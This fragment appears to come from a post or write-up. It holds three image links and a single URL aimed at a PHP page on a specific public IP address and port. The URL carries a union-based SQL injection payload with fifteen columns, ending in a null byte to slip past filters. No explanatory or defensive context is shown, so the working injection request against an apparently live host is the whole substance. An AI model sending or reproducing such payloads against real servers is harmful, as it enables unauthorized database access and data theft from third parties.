 http://211.103.180.146:14653/show.php?id=-33 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15;%00